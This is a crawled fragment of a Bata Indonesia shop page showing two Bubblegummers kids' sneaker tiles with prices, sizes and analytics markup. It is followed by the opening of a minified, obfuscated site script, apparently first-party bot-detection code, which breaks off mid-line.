https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sneakers Luce"
        title="Kids Sneakers Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_1819185 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_1819185"
                data-name="Kids Sneakers Luce"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819185">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819185"
        data-analytics-product-id="540M_2023_1819185"
        href="/id/kids-sneakers-luce-540M_RS181185231C.html?dwvar_540M__RS181185231C_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2023_1819185 product-540M_2023_1819185-name product-540M_2023_1819185-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819185-name">
            Kids Sneakers Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819185-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">Kids Sneakers Luce</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/kids-sneakers-luce-540M_RS181185231C.html?dwvar_540M__RS181185231C_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS181185231C_color=NAVY_BLUE&amp;dwvar_540M__RS181185231C_id_sizecode_a=080&amp;pid=540M_RS181185231C&amp;sizeSelected=26"
                                        data-classtorefresh="tile_540M_2023_1819185" title="26"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2023_1819185_080"
                                        role="button"
                                        aria-label="Pilih ukuran 26">
                                        26
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_1819185"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819185"
    data-name="Kids Sneakers Luce"
    data-id="540M_2023_1819185"
    data-dimension1="540M_RS181185231C"
    data-dimension2="1819185"
    data-dimension3="540M_2023_1819185"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sneakers"
    data-description="Bubblegummers sneakers untuk anak menawarkan berbagai macam warna-warni, desain yang menyenangkan dan mengeluarkan aroma permen karet buah yang kuat untuk menarik minat anak-anak kecil dari usia 0-12 tahun. Selain itu, ia memiliki penyerap gelembung built-in yang membuatnya nyaman untuk berjalan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu kets, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/kids-sneakers-luce-540M_RS181185231C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2025_3811341__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_RS381341232C',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2025_3811341'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2025_3811341", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2025_3811341">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="5f3352263f8b7c2df32f7a79a6" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-anak-archive-540M_RS381341232C.html?dwvar_540M__RS381341232C_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3811341" aria-label="Sepatu Sneakers Anak ARCHIVE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1b3bfee/images/tile/3811341_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2025_3811341 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2025_3811341"
                data-name="Sepatu Sneakers Anak ARCHIVE"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3811341">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3811341"
        data-analytics-product-id="540M_2025_3811341"
        href="/id/sepatu-sneakers-anak-archive-540M_RS381341232C.html?dwvar_540M__RS381341232C_color=WHITE"
        aria-labelledby="brand-540M_2025_3811341 product-540M_2025_3811341-name product-540M_2025_3811341-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3811341-name">
            Sepatu Sneakers Anak ARCHIVE
        </div>
        <span class="sr-only" id="product-540M_2025_3811341-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Anak ARCHIVE</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">B</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-anak-archive-540M_RS381341232C.html?dwvar_540M__RS381341232C_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS381341232C_color=WHITE&amp;dwvar_540M__RS381341232C_id_sizecode_b=100&amp;pid=540M_RS381341232C&amp;sizeSelected=28"
                                        data-classtorefresh="tile_540M_2025_3811341" title="28"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2025_3811341_100"
                                        role="button"
                                        aria-label="Pilih ukuran 28">
                                        28
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-anak-archive-540M_RS381341232C.html?dwvar_540M__RS381341232C_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS381341232C_color=WHITE&amp;dwvar_540M__RS381341232C_id_sizecode_b=110&amp;pid=540M_RS381341232C&amp;sizeSelected=29"
                                        data-classtorefresh="tile_540M_2025_3811341" title="29"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2025_3811341_110"
                                        role="button"
                                        aria-label="Pilih ukuran 29">
                                        29
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-anak-archive-540M_RS381341232C.html?dwvar_540M__RS381341232C_color=120" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS381341232C_color=WHITE&amp;dwvar_540M__RS381341232C_id_sizecode_b=120&amp;pid=540M_RS381341232C&amp;sizeSelected=30"
                                        data-classtorefresh="tile_540M_2025_3811341" title="30"
                                        data-size="120"
                                        tabindex="0"
                                        data-vg-id="540M_2025_3811341_120"
                                        role="button"
                                        aria-label="Pilih ukuran 30">
                                        30
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-anak-archive-540M_RS381341232C.html?dwvar_540M__RS381341232C_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS381341232C_color=WHITE&amp;dwvar_540M__RS381341232C_id_sizecode_b=130&amp;pid=540M_RS381341232C&amp;sizeSelected=31"
                                        data-classtorefresh="tile_540M_2025_3811341" title="31"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="540M_2025_3811341_130"
                                        role="button"
                                        aria-label="Pilih ukuran 31">
                                        31
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-anak-archive-540M_RS381341232C.html?dwvar_540M__RS381341232C_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS381341232C_color=WHITE&amp;dwvar_540M__RS381341232C_id_sizecode_b=010&amp;pid=540M_RS381341232C&amp;sizeSelected=32"
                                        data-classtorefresh="tile_540M_2025_3811341" title="32"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="540M_2025_3811341_010"
                                        role="button"
                                        aria-label="Pilih ukuran 32">
                                        32
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-anak-archive-540M_RS381341232C.html?dwvar_540M__RS381341232C_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS381341232C_color=WHITE&amp;dwvar_540M__RS381341232C_id_sizecode_b=020&amp;pid=540M_RS381341232C&amp;sizeSelected=33"
                                        data-classtorefresh="tile_540M_2025_3811341" title="33"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2025_3811341_020"
                                        role="button"
                                        aria-label="Pilih ukuran 33">
                                        33
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2025_3811341"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3811341"
    data-name="Sepatu Sneakers Anak ARCHIVE"
    data-id="540M_2025_3811341"
    data-dimension1="540M_RS381341232C"
    data-dimension2="3811341"
    data-dimension3="540M_2025_3811341"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Kenalkan Sepatu Sneakers Anak ARCHIVE dari BUBBLEGUMMERS, pilihan sempurna untuk si kecil yang aktif! Dengan desain yang trendy dan warna ceria, sepatu ini tidak hanya stylish tetapi juga nyaman dipakai. Terbuat dari bahan PU yang ringan dan tahan lama, serta outsole karet yang memberikan traksi optimal, memastikan anak Anda tetap aman saat bermain. Lining PU yang lembut menambah kenyamanan sepanjang hari. Dapatkan sekarang dan biarkan anak Anda tampil percaya diri!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-archive-540M_RS381341232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd8fd3acf/images/tile/3811341_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/KiNjp-VvMNTF/lP6gNJ/Whu-cR/3Y5zVfftJGLw4LV1w1/EltsWg/TRgyA/HdeARgB
body_size: 165678
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){lN();lQZ();WtZ();var ZT=function(FC,Q0){return FC>>Q0;};var l9=function(GW){var HT=GW%4;if(HT===2)HT=3;var kg=42+HT;var Hs;if(kg===42){Hs=function Os(sO,Ql){return sO*Ql;};}else if(kg===43){Hs=function Yn(UP,gt){return UP+gt;};}else{Hs=function nV(VC,m9){return VC-m9;};}return Hs;};var Vg=function(){return MR.apply(this,[nX,arguments]);};var Rf=function(OP){if(OP===undefined||OP==null){return 0;}var Gt=OP["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Gt["length"];};var nP=function(zO){return WN["Math"]["floor"](WN["Math"]["random"]()*zO["length"]);};var qw=function(cX,fR){return cX%fR;};var H4=function Nn(Tl,Kf){'use strict';var nT=Nn;switch(Tl){case v8:{Al.push(fl);var W0=dw(QF);try{var Lg=Al.length;var QV=dw([]);if(WN[NR(typeof SX()[S4(ln)],'undefined')?SX()[S4(ls)](k4,V0,gC):SX()[S4(N0)](np,dw([]),QR)][J4()[q9(v0)](Pp,gw,bg,JO,GT,bl)]){WN[SX()[S4(N0)](np,dw(dn),QR)][J4()[q9(v0)](Pp,gw,bg,kt,D0,bl)][AP()[Mf(v0)](pg,dw(dw(fW)),Pw,Ss,IB,D0)](VT()[LP(JT)](A9,FW,A9,Mv),dR(typeof SX()[S4(w9)],hW('',[][[]]))?SX()[S4(sf)](GQ,w9,fw):SX()[S4(ls)](Nw,L0,Iw));WN[SX()[S4(N0)](np,dw({}),QR)][J4()[q9(v0)].apply(null,[Pp,gw,bg,dw({}),JX,Vf])][SV()[Zf(JT)](gZ,R0)](VT()[LP(JT)](ws,gs,A9,Mv));W0=dw(dw(QF));}}catch(Xn){Al.splice(hO(Lg,fW),Infinity,fl);}var xP;return Al.pop(),xP=W0,xP;}break;case Ov:{var q4=Kf[XY];Al.push(fO);try{var Ug=Al.length;var L4=dw(QF);if(NR(q4[J4()[q9(IX)](CC,c4,VO,JX,tP,M9)][tO()[vn(Ng)].apply(null,[F4,UW,Yf,VO])],undefined)){var E4;return E4=J4()[q9(gs)](rX,lg,mf,zg,QR,IR),Al.pop(),E4;}if(NR(q4[J4()[q9(IX)](CC,c4,VO,IX,Af,WW)][NR(typeof tO()[vn(bg)],'undefined')?tO()[vn(Vf)](rn,bg,DP,ng):tO()[vn(Ng)](F4,UW,g4,VO)],dw(QF))){var Ot;return Ot=SX()[S4(A4)](kQ,Cw,tg),Al.pop(),Ot;}var Fn;return Fn=Gf()[kl(Pw)].apply(null,[Rs,kR]),Al.pop(),Fn;}catch(ff){Al.splice(hO(Ug,fW),Infinity,fO);var E9;return E9=d4()[Bw(HW)](rX,mf,RO,df,dw(dw([]))),Al.pop(),E9;}Al.pop();}break;case kF:{var gT=Kf[XY];var KV=Kf[QF];Al.push(ms);if(dw(bT(gT,KV))){throw new (WN[SX()[S4(JX)](Nq,kt,Un)])(SV()[Zf(zg)](Vn,w0));}Al.pop();}break;case MY:{Al.push(LT);var sl=Gf()[kl(sW)](k0,Gj);var cC=VT()[LP(DP)].apply(null,[dw(dw(dn)),kt,ll,O]);for(var hR=dn;Gg(hR,J9);hR++)sl+=cC[VT()[LP(fW)](NC,df,Af,vj)](WN[NR(typeof SV()[Zf(TR)],hW('',[][[]]))?SV()[Zf(mf)].call(null,SR,Aw):SV()[Zf(VO)].call(null,OQ,GT)][SV()[Zf(Xt)].apply(null,[w,pg])](hV(WN[NR(typeof SV()[Zf(N0)],'undefined')?SV()[Zf(mf)].apply(null,[M0,Ms]):SV()[Zf(VO)].apply(null,[OQ,GT])][Gf()[kl(Sn)](N0,Jj)](),cC[VT()[LP(dn)](wV,p4,Xt,mC)])));var Df;return Al.pop(),Df=sl,Df;}break;case x5:{Al.push(Pt);var fC;return fC=dw(dw(WN[dR(typeof SX()[S4(L0)],'undefined')?SX()[S4(N0)](Xp,pg,QR):SX()[S4(ls)](Jf,If,P4)][VT()[LP(LO)].call(null,lV,Nw,XR,xZ)])),Al.pop(),fC;}break;case ZQ:{var ss=Kf[XY];var Of=Kf[QF];Al.push(O9);if(Qf(typeof WN[VT()[LP(Pw)](j9,BO,F9,Uf)][VT()[LP(QC)].call(null,dw({}),TR,N9,P8)],Gf()[kl(Ng)](xT,GZ))){WN[VT()[LP(Pw)].apply(null,[gf,G9,F9,Uf])][dR(typeof 